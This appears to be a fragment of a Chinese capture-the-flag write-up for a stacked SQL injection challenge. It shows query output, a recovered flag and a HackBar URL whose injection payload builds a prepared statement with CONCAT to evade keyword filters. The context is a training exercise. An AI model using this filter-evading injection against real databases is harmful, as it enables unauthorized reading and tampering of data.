 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(38) "flag{c168d583ed0d4d7196967b28cbd0b5e9}"
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://111.200.241.244:58526/
?inject=1'; sEt @sql = CONCAT('se','lect * from `1919810931114514`;');prEpare stmt from @sql;EXECUTE stmt;#
Enable POST ADD HEADER